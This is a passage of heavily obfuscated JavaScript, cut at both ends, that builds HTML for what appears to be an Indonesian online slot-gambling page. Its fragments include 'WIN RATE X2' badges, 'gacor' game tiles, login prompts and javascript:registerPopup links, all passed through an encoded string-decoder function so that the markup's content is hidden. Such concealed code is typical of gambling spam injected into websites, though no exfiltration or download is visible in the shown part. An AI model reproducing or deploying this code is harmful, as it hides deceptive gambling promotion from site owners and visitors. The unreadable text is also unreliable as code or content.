u3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x52e,'jPip')+_0x170da3(0x10ca,'H)mb')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x859,'dZqG')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x853,'*et3')+_0x170da3(0xcd4,'H)mb')+_0x170da3(0x67b,'H)mb')+_0x170da3(0x107e,'V89w')+_0x170da3(0x995,'iE$%')+_0x170da3(0x71f,'T63c')+_0x170da3(0x2bd,'m^My')+_0x170da3(0x10ba,'4EvI')+_0x170da3(0xf5c,'T63c')+_0x170da3(0x575,'PK[Y')+'pan>\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc1d,'*Iu3')+_0x170da3(0x10b0,'j!sZ')+_0x170da3(0xafa,'AiuY')+'s20ga'+'corx\x22'+'\x20clas'+'s=\x22ko'+_0x170da3(0x1097,'qfFu')+_0x170da3(0x395,'8NhV')+'arpak'+_0x170da3(0x12a2,'2]JZ')+_0x170da3(0x1375,'rhOC')+'=\x22250'+_0x170da3(0x11cc,'3bPb')+_0x170da3(0x476,'cNLF')+_0x170da3(0xd35,'3bPb')+'\x22\x20src'+_0x170da3(0x958,'rhOC')+_0x170da3(0xb7e,'j!sZ')+_0x170da3(0x882,'mrXQ')+_0x170da3(0x194,'PK[Y')+_0x170da3(0x1061,'RD&d')+_0x170da3(0x26e,'PK[Y')+'s/use'+_0x170da3(0x9a9,'rdwu')+'album'+_0x170da3(0x2da,'(wlc')+_0x170da3(0xde6,'*Iu3')+_0x170da3(0xd65,'bCg7')+_0x170da3(0x64f,'H)mb')+_0x170da3(0x67c,'A7S2')+_0x170da3(0x19d,'DOmf')+_0x170da3(0x5f5,'2(HZ')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x8c9,'H8fS')+'\x20\x20\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0xef6,'mrXQ')+_0x170da3(0x1019,'tZfD')+_0x170da3(0x422,'RD&d')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0x145e,'jPip')+_0x170da3(0xe49,'V89w')+'v\x20cla'+'ss=\x22l'+'ink-c'+'ontai'+_0x170da3(0xc5f,'*et3')+_0x170da3(0xa86,'m^My')+_0x170da3(0xb14,'qfFu')+_0x170da3(0x12ca,'rdwu')+_0x170da3(0x626,'Pj7Y')+_0x170da3(0x9f3,'4gG!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x145e,'jPip')+_0x170da3(0x9bc,'D)YS')+'\x20<a\x20h'+_0x170da3(0x1208,'mrXQ')+_0x170da3(0xc70,'bCg7')+'cript'+_0x170da3(0xaa3,'2(HZ')+_0x170da3(0x301,'9%wq')+_0x170da3(0x10e3,'rhOC')+_0x170da3(0x1093,'*et3')+_0x170da3(0xb37,'V89w')+_0x170da3(0x569,'RD&d')+_0x170da3(0x1484,'9H3v')+_0x170da3(0x113c,'(wlc')+_0x170da3(0x444,'&CY&')+_0x170da3(0x349,'iAYE')+'dahul'+_0x170da3(0xd2a,'&CY&')+_0x170da3(0x1346,'D)YS')+_0x170da3(0x6fe,'Bz%(')+'\x22link'+_0x170da3(0xaf9,'3bPb')+'4\x20pla'+_0x170da3(0xa31,'N4*M')+_0x170da3(0xad8,'tZfD')+_0x170da3(0xccc,'3bPb')+_0x170da3(0xc4d,'mrXQ')+_0x170da3(0x3d8,'cshw')+_0x170da3(0xb8a,'4gG!')+_0x170da3(0x8ee,'A7S2')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20MA'+_0x170da3(0xb28,'D)YS')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20</a'+_0x170da3(0xa13,'H)mb')+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20</'+_0x170da3(0xf1c,'V89w')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20</'+'div>\x0a'+_0x170da3(0x1460,'bCg7')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xc03,'UHfj')+'iv\x20cl'+'ass=\x22'+_0x170da3(0xc80,'3bPb')+_0x170da3(0x12a0,'8NhV')+_0x170da3(0x55f,'GlVF')+_0x170da3(0x2a2,'cNLF')+'check'+_0x170da3(0x3d6,'9H3v')+_0x170da3(0x13e5,'j!sZ')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2d1,'qfFu')+_0x170da3(0xe60,'mrXQ')+_0x170da3(0xe1c,'Bz%(')+'g\x20Way'+_0x170da3(0x6bd,'tZfD')+_0x170da3(0x546,'(wlc')+_0x170da3(0x9a6,'Cbs%')+_0x170da3(0x374,'*et3')+_0x170da3(0x989,'cNLF')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x1460,'bCg7')+'\x20\x20</d'+'iv>\x0a\x20'+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x170da3(0x104f,'4gG!')+_0x170da3(0x99f,'bCg7')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x891,'GlVF')+_0x170da3(0x1471,'Bz%(')+_0x170da3(0x10ae,'mrXQ')+_0x170da3(0x5d0,'tZfD')+_0x170da3(0x295,'DOmf')+'er\x22\x20b'+_0x170da3(0x14b5,'Bp6x')+_0x170da3(0x33f,'4EvI')+'ecked'+_0x170da3(0x8bc,'Bp6x')+'\x0a\x20\x20\x20\x20')+(_0x170da3(0x943,'j!sZ')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x11d8,'*12h')+_0x170da3(0xd83,'9H3v')+_0x170da3(0x5b1,'jPip')+_0x170da3(0x3b1,'2(HZ')+_0x170da3(0x5ba,'H)mb')+_0x170da3(0x100f,'*et3')+_0x170da3(0xd87,'iAYE')+_0x170da3(0xb20,'9%wq')+'hecke'+_0x170da3(0x34f,'4gG!')+_0x170da3(0x3c7,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1451,'9%wq')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x819,'9%wq')+_0x170da3(0xd0a,'UHfj')+'e>\x0a\x20\x20'+_0x170da3(0x318,'iAYE')+_0x170da3(0x943,'j!sZ')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x208,'2]JZ')+'an\x20cl'+_0x170da3(0x29a,'4EvI')+_0x170da3(0x1434,'qfFu')+_0x170da3(0x9e3,'&CY&')+_0x170da3(0x12b8,'CbIz')+_0x170da3(0x12ab,'mrXQ')+'TE\x20X2'+_0x170da3(0xb2a,'8NhV')+_0x170da3(0x1160,'&CY&')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x204,'cshw')+_0x170da3(0xec1,'RD&d')+'=\x22vs2'+_0x170da3(0xf21,'(^4v')+_0x170da3(0xadd,'3bPb')+_0x170da3(0x1461,'Bp6x')+_0x170da3(0x12db,'(wlc')+_0x170da3(0x1121,'jPip')+_0x170da3(0x13c8,'*et3')+_0x170da3(0x613,'*Iu3')+_0x170da3(0x224,'Bz%(')+_0x170da3(0x1003,'DOmf')+_0x170da3(0xf2c,'AiuY')+_0x170da3(0xd52,'V89w')+_0x170da3(0xcf2,'m^My')+_0x170da3(0xbeb,'Cbs%')+'src=\x22'+_0x170da3(0x1254,'UHfj')+_0x170da3(0x2e2,'*et3')+_0x170da3(0xa37,'*et3')+_0x170da3(0xc2b,'H)mb')+_0x170da3(0x1243,'IzT]')+_0x170da3(0x2b6,'4EvI')+_0x170da3(0xe64,'9%wq')+_0x170da3(0x442,'Pj7Y')+_0x170da3(0x772,'4EvI')+_0x170da3(0x1294,'8NhV')+_0x170da3(0xbc9,'*12h')+'000.g'+'if\x22\x20w'+_0x170da3(0xba5,'H)mb')+_0x170da3(0xe8f,'4EvI')+'>\x0a\x20\x20\x20'+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20</'+_0x170da3(0x314,'Pj7Y')+_0x170da3(0xdca,'4gG!')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x11f1,'Bp6x')+_0x170da3(0xe41,'rdwu')+_0x170da3(0xd15,'9H3v')+_0x170da3(0x198,'Bz%(')+_0x170da3(0x46c,'cNLF')+_0x170da3(0x9ac,'iE$%')+_0x170da3(0xa6b,'j!sZ')+_0x170da3(0xe2e,'qfFu')+'cked='+_0x170da3(0x6b6,'N4*M')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+_0x170da3(0x19c,'jPip')+_0x170da3(0x9f4,'97DZ')+_0x170da3(0xc78,'cNLF')+'vascr'+_0x170da3(0x1260,'cNLF')+'egist'+'erPop'+_0x170da3(0x24e,'Bp6x')+_0x170da3(0xde9,'A7S2')+_0x170da3(0xc65,'UHfj')+_0x170da3(0x1437,'8NhV')+'an\x20lo'+_0x170da3(0x62d,'H)mb')+_0x170da3(0x8e1,'N4*M')+_0x170da3(0x9c9,'H)mb')+_0x170da3(0x127e,'j!sZ')+_0x170da3(0x109e,'&CY&')+_0x170da3(0x11db,'3bPb')+_0x170da3(0xd4a,'dZqG')+_0x170da3(0xaa7,'N4*M')+_0x170da3(0xfe8,'#Gbr')+_0x170da3(0x12c0,'tZfD')+'-now\x22'+'\x20bis_'+_0x170da3(0x6d7,'qfFu')+_0x170da3(0x4f8,'GlVF')+_0x170da3(0x1295,'IzT]')+'\x22>\x0a\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0x4fe,'AiuY')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa06,'8NhV')+_0x170da3(0xce3,'H)mb')+_0x170da3(0x97f,'9H3v')+_0x170da3(0x145e,'jPip')+_0x170da3(0x9da,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+'\x20</a>'+_0x170da3(0x39b,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x853,'*et3')+_0x170da3(0x26c,'CbIz')+'iv>\x0a\x20'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x463,'PGU)')+_0x170da3(0x318,'iAYE')+_0x170da3(0xb93,'UHfj')+_0x170da3(0x43a,'2]JZ')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xd9d,'*et3')+'v\x20cla'+_0x170da3(0x917,'qfFu')+_0x170da3(0xfbd,'4gG!')+'ame\x22\x20'+_0x170da3(0x9ce,'Bz%(')+_0x170da3(0x751,'Cbs%')+_0x170da3(0x25b,'2(HZ')+_0x170da3(0x12f3,'cNLF')+_0x170da3(0xaee,'2(HZ')+_0x170da3(0x22b,'Bz%(')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x1079,'iE$%')+'es\x20of'+_0x170da3(0x4a3,'N4*M')+'s\x20Sup'+_0x170da3(0xbf8,'cshw')+_0x170da3(0xaf6,'(wlc')+_0x170da3(0x12ad,'PK[Y')+_0x170da3(0xb09,'CbIz')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x943,'j!sZ')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x922,'j!sZ')+_0x170da3(0x1282,'T63c')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x1442,'*Iu3')+_0x170da3(0x1b6,'(wlc')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x859,'dZqG')+'\x20\x20</d'+_0x170da3(0x1190,'97DZ')+_0x170da3(0x9da,'GlVF')+_0x170da3(0xa78,'cNLF')+'\x20<div'+'\x20clas'+_0x170da3(0x114d,'PK[Y')+_0x170da3(0x24a,'mrXQ')+_0x170da3(0xf3d,'IzT]')+_0x170da3(0x139f,'PK[Y')+'skin_'+_0x170da3(0x77b,'V89w')+_0x170da3(0xcb2,'A7S2')+'\x22>\x0a\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x2c3,'Bp6x')+_0x170da3(0x797,'tZfD')+_0x170da3(0x547,'DOmf')+_0x170da3(0xad7,'m^My')+_0x170da3(0x136e,'cshw'))+(_0x170da3(0xf31,'(^4v')+_0x170da3(0xae7,'rhOC')+'skin_'+_0x170da3(0x32c,'*et3')+_0x170da3(0x6df,'97DZ')+_0x170da3(0xc47,'*Iu3')+_0x170da3(0x943,'j!sZ')+_0x170da3(0x276,'9H3v')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x891,'GlVF')+'\x20clas'+'s=\x22ga'+'me-wr'+_0x170da3(0x650,'*et3')+_0x170da3(0xa51,'*et3')+'_skin'+_0x170da3(0xc20,'9H3v')+_0x170da3(0x74d,'2]JZ')+_0x170da3(0x8c6,'PK[Y')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1242,'D)YS')+_0x170da3(0xa46,'N4*M')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa06,'8NhV')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x6f7,'iE$%')+'span\x20'+'class'+'=\x22win'+_0x170da3(0xa7a,'Bz%(')+'label'+_0x170da3(0x205,'*Iu3')+'RATE\x20'+_0x170da3(0xcb3,'(^4v')+_0x170da3(0x53d,'j!sZ')+_0x170da3(0xc26,'m^My')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x361,'UHfj')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x1370,'rhOC')+_0x170da3(0x1273,'dZqG')+'lt=\x22v'+_0x170da3(0xde7,'RD&d')+_0x170da3(0xaac,'cshw')+_0x170da3(0x27c,'2]JZ')+_0x170da3(0x675,'iAYE')+'takny'+_0x170da3(0x6ec,'(^4v')+'arpak'+'sa\x22\x20h'+_0x170da3(0xef1,'m^My')+_0x170da3(0x14cf,'9%wq')+'\x22\x20loa'+'ding='+_0x170da3(0xcf6,'DOmf')+_0x170da3(0x12f2,'PK[Y')+_0x170da3(0xd3f,'Cbs%')+'ps://'+_0x170da3(0xa63,'IzT]')+_0x170da3(0xc6d,'m^My')+_0x170da3(0x51a,'2]JZ')+_0x170da3(0x980,'mrXQ')+_0x170da3(0x105b,'9H3v')+_0x170da3(0x13e0,'9%wq')+_0x170da3(0x238,'9%wq')+_0x170da3(0x55b,'CbIz')+_0x170da3(0x830,'iAYE')+_0x170da3(0x3a8,'dZqG')+_0x170da3(0x924,'T63c')+_0x170da3(0xf9a,'H)mb')+_0x170da3(0xb86,'cNLF')+_0x170da3(0x826,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1ba,'tZfD')+'</pic'+_0x170da3(0x4e2,'4EvI')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0x733,'rhOC')+'v\x20cla'+'ss=\x22l'+_0x170da3(0x454,'97DZ')+'ontai'+'ner\x22\x20'+_0x170da3(0xb5c,'GlVF')+'kin_c'+_0x170da3(0x249,'tZfD')+_0x170da3(0x432,'iE$%')+_0x170da3(0x3c7,'2]JZ')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x74a,'(wlc')+_0x170da3(0x59f,'*12h')+_0x170da3(0xe73,'4gG!')+_0x170da3(0xa73,'(^4v')+_0x170da3(0x404,'rdwu')+_0x170da3(0x3fd,'*et3')+_0x170da3(0x478,'tZfD')+'{\x20con'+_0x170da3(0x801,'#Gbr')+_0x170da3(0xfc6,'Bz%(')+_0x170da3(0x3bc,'9%wq')+'login'+_0x170da3(0x2e0,'8NhV')+_0x170da3(0x61e,'Bz%(')+_0x170da3(0xbe7,'GlVF')+_0x170da3(0x7c4,'4EvI')+_0x170da3(0x35a,'9H3v')+_0x170da3(0x4b0,'9H3v')+'\x22link'+_0x170da3(0x10d4,'97DZ')+_0x170da3(0xa2e,'bCg7')+'y-now'+'\x22\x20bis'+'_skin'+_0x170da3(0x2cc,'tZfD')+'ked=\x22'+_0x170da3(0x1b9,'Bp6x')+_0x170da3(0x11d6,'Cbs%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x211,'8NhV')+'IN\x0a\x20\x20'+_0x170da3(0x57c,'*12h')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x145e,'jPip')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x119e,'qfFu')+_0x170da3(0xa6e,'jPip')+_0x170da3(0x57c,'*12h')+_0x170da3(0x5e6,'cshw')+_0x170da3(0x11d6,'Cbs%')+'\x20\x20\x20</'+_0x170da3(0xf9d,'*et3')+_0x170da3(0x145e,'jPip')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x941,'tZfD')+_0x170da3(0x12e0,'&CY&')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb42,'Pj7Y')+'\x20\x20\x20<d'+'iv\x20cl'+_0x170da3(0x106b,'9%wq')+_0x170da3(0x762,'PGU)')+_0x170da3(0xc00,'rdwu')+_0x170da3(0x55f,'GlVF')+_0x170da3(0x6d7,'qfFu')+_0x170da3(0x1125,'cshw')+_0x170da3(0x30a,'Bz%(')+_0x170da3(0x741,'D)YS')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x1222,'dZqG')+_0x170da3(0x44d,'2]JZ')+'Neko\x20'+_0x170da3(0xf8f,'CbIz')+'ot\x20x1'+'000\x0a\x20'+_0x170da3(0xc26,'m^My')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x853,'*et3')+_0x170da3(0x1028,'rdwu')+'iv>\x0a\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x425,'RD&d')+'/div>'+_0x170da3(0x13f7,'AiuY')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x14c7,'iAYE')+'\x20clas'+_0x170da3(0xb4c,'iE$%')+_0x170da3(0x84d,'9H3v')+_0x170da3(0xf59,'jPip')+_0x170da3(0xa11,'&CY&')+_0x170da3(0x1c9,'m^My')+_0x170da3(0x1382,'V89w')+'ecked'+_0x170da3(0x1126,'m^My')+_0x170da3(0x11d0,'2(HZ')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20\x20\x20'+_0x170da3(0xbe0,'GlVF')+_0x170da3(0xcc0,'Cbs%')+'lass=')+(_0x170da3(0x3b1,'2(HZ')+'-wrap'+_0x170da3(0x1327,'Bp6x')+'bis_s'+_0x170da3(0x1499,'cshw')+_0x170da3(0x113b,'9H3v')+_0x170da3(0x725,'&CY&')+_0x170da3(0x6f3,'(wlc')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x5e6,'cshw')+_0x170da3(0x1039,'jPip')+_0x170da3(0x2c4,'A7S2')+_0x170da3(0x1215,'cshw')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x32a,'&CY&')+'an\x20cl'+'ass=\x22'+_0x170da3(0x690,'(wlc')+_0x170da3(0x9e3,'&CY&')+_0x170da3(0x7b1,'Cbs%')+_0x170da3(0x1084,'PK[Y')+_0x170da3(0x10be,'Bp6x')+_0x170da3(0x97d,'rhOC')+'n>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x859,'dZqG')+_0x170da3(0x65e,'A7S2')+_0x170da3(0x14b2,'&CY&')+_0x170da3(0x1096,'IzT]')+_0x170da3(0x3af,'IzT]')+'rx\x22\x20c'+_0x170da3(0x6fe,'Bz%(')+_0x170da3(0x1082,'N4*M')+_0x170da3(0x8e5,'iE$%')+_0x170da3(0xaaf,'rhOC')+'paksa'+_0x170da3(0xf8c,'V89w')+_0x170da3(0xe27,'*Iu3')+_0x170da3(0x677,'jPip')+'loadi'+_0x170da3(0x1c1,'rdwu')+_0x170da3(0xe99,'rdwu')+_0x170da3(0x14ba,'rdwu')+'https'+_0x170da3(0x717,'rhOC')+_0x170da3(0xbaf,'97DZ')+'ry.co'+'m/upl'+_0x170da3(0xca9,'#Gbr')+_0x170da3(0xd31,'IzT]')+_0x170da3(0x1474,'H8fS')+_0x170da3(0xcfb,'RD&d')+_0x170da3(0x7c2,'m^My')+_0x170da3(0x1330,'cshw')+_0x170da3(0xc9d,'H8fS')+_0x170da3(0xd55,'9H3v')+_0x170da3(0xc34,'4EvI')+_0x170da3(0x54b,'qfFu')+_0x170da3(0x588,'Pj7Y')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0xa06,'8NhV')+'\x20\x20\x20</'+_0x170da3(0x2db,'H)mb')+'re>\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x276,'9H3v')+'<div\x20'+_0x170da3(0x838,'9H3v')+_0x170da3(0x2ef,'#Gbr')+'k-con'+_0x170da3(0x8f1,'4gG!')+'r\x22\x20bi'+'s_ski'+_0x170da3(0x334,'PK[Y')+_0x170da3(0x406,'2(HZ')+'\x221\x22>\x0a'+_0x170da3(0x10fa,'V89w')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20<'+_0x170da3(0x110e,'*12h')+'f=\x22ja'+_0x170da3(0x1c0,'97DZ')+_0x170da3(0xd43,'Cbs%')+_0x170da3(0xebb,'GlVF')+_0x170da3(0x490,'9H3v')+_0x170da3(0x2c6,'4EvI')+_0x170da3(0xdfd,'H8fS')+_0x170da3(0x541,'mrXQ')+_0x170da3(0xbfa,'D)YS')+_0x170da3(0x1173,'jPip')+'gin\x20t'+'erleb'+_0x170da3(0xe76,'PGU)')+_0x170da3(0x10f4,'iE$%')+_0x170da3(0x1069,'2]JZ')+'\x22\x20cla'+_0x170da3(0x845,'iE$%')+_0x170da3(0x11e3,'IzT]')+_0x170da3(0x148d,'Bz%(')+_0x170da3(0x1f3,'*Iu3')+_0x170da3(0x6ff,'H8fS')+_0x170da3(0xac1,'Bz%(')+_0x170da3(0xa53,'rdwu')+_0x170da3(0x2fc,'rhOC')+_0x170da3(0x1033,'rhOC')+_0x170da3(0x106f,'bCg7')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20\x20'+_0x170da3(0x463,'PGU)')+_0x170da3(0xc26,'m^My')+_0x170da3(0x1af,'mrXQ')+_0x170da3(0xfe5,'A7S2')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xa78,'cNLF')+_0x170da3(0x463,'PGU)')+_0x170da3(0xc0b,'IzT]')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x933,'j!sZ')+_0x170da3(0xb4e,'IzT]')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+_0x170da3(0xfa8,'Bp6x')+_0x170da3(0x597,'UHfj')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe0c,'DOmf')+_0x170da3(0x75a,'A7S2')+'ss=\x22g'+_0x170da3(0x2dd,'IzT]')+'ame\x22\x20'+_0x170da3(0x298,'Bp6x')+_0x170da3(0x31d,'V89w')+_0x170da3(0x467,'N4*M')+_0x170da3(0x686,'V89w')+'>\x0a\x20\x20\x20'+_0x170da3(0x853,'*et3')+_0x170da3(0xd82,'rdwu')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x11df,'PK[Y')+_0x170da3(0x9bb,'Pj7Y')+_0x170da3(0x47a,'#Gbr')+_0x170da3(0x9b2,'iE$%')+_0x170da3(0x10d6,'97DZ')+_0x170da3(0x2aa,'rhOC')+_0x170da3(0x82f,'2]JZ')+_0x170da3(0x2ee,'H)mb')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x4ee,'9H3v')+_0x170da3(0xc6c,'PGU)')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x7f1,'RD&d')+_0x170da3(0x13c7,'m^My')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x19c,'jPip')+'/div>'+_0x170da3(0xc29,'tZfD')+_0x170da3(0x939,'2(HZ')+'\x20\x20\x20<d'+_0x170da3(0x372,'*12h')+_0x170da3(0x1218,'3bPb')+'games'+_0x170da3(0xc46,'V89w')+_0x170da3(0x720,'rdwu')+_0x170da3(0x1132,'cshw')+_0x170da3(0x13ff,'PGU)')+_0x170da3(0x1cb,'H8fS')+_0x170da3(0x594,'RD&d')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x2cf,'4EvI')+'<div\x20'+_0x170da3(0xf71,'UHfj')+_0x170da3(0x7b0,'V89w')+_0x170da3(0x835,'2]JZ')+_0x170da3(0x758,'RD&d')+'r\x22\x20bi'+_0x170da3(0xc6b,'8NhV')+_0x170da3(0xb3e,'2]JZ')+_0x170da3(0xa9b,'CbIz'))+(_0x170da3(0x1f9,'iE$%')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20<d'+'iv\x20cl'+_0x170da3(0x52d,'*et3')+_0x170da3(0xb46,'#Gbr')+'wrapp'+_0x170da3(0x837,'GlVF')+'is_sk'+_0x170da3(0x2cb,'97DZ')+'ecked'+'=\x221\x22>'+_0x170da3(0x4aa,'(wlc')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x683,'(^4v')+_0x170da3(0xc26,'m^My')+_0x170da3(0x7f9,'IzT]')+'cture'+_0x170da3(0x459,'RD&d')+_0x170da3(0xd7a,'T63c')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+_0x170da3(0xd6d,'qfFu')+_0x170da3(0x1083,'V89w')+_0x170da3(0x1296,'IzT]')+_0x170da3(0xc49,'(wlc')+'e-lab'+_0x170da3(0x1199,'T63c')+_0x170da3(0xccb,'#Gbr')+'E\x20X2<'+_0x170da3(0x2a7,'PGU)')+_0x170da3(0x588,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x1336,'UHfj')+_0x170da3(0x91e,'qfFu')+_0x170da3(0xa80,'cshw')+_0x170da3(0x1224,'j!sZ')+_0x170da3(0x18f,'iAYE')+_0x170da3(0x48d,'PK[Y')+_0x170da3(0xadb,'iE$%')+'nyaga'+_0x170da3(0x13db,'#Gbr')+'aksa\x22'+_0x170da3(0x284,'3bPb')+_0x170da3(0x24f,'9%wq')+_0x170da3(0xc3e,'*et3')+'oadin'+_0x170da3(0x9c8,'4EvI')+_0x170da3(0x11c1,'3bPb')+_0x170da3(0xfad,'*Iu3')+_0x170da3(0x8b2,'RD&d')+_0x170da3(0x13a6,'*12h')+_0x170da3(0x602,'PGU)')+_0x170da3(0x2d0,'mrXQ')+_0x170da3(0x23b,'A7S2')+'ads/u'+_0x170da3(0xcd9,'PGU)')+_0x170da3(0xdd2,'9%wq')+_0x170da3(0xa42,'T63c')+_0x170da3(0xb98,'CbIz')+'83918'+_0x170da3(0x6ab,'3bPb')+_0x170da3(0xfd8,'N4*M')+'dth=\x22'+_0x170da3(0x615,'4gG!')+'\x0a\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd82,'rdwu')+'\x20\x20</p'+_0x170da3(0x914,'PK[Y')+_0x170da3(0x899,'T63c')+'\x20\x20\x20\x20\x20'+_0x170da3(0x145e,'jPip')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20\x20<'+'div\x20c'+_0x170da3(0x4b0,'9H3v')+_0x170da3(0x1080,'*12h')+_0x170da3(0x9db,'GlVF')+'ainer'+_0x170da3(0xd0e,'cshw')+'_skin'+'_chec'+_0x170da3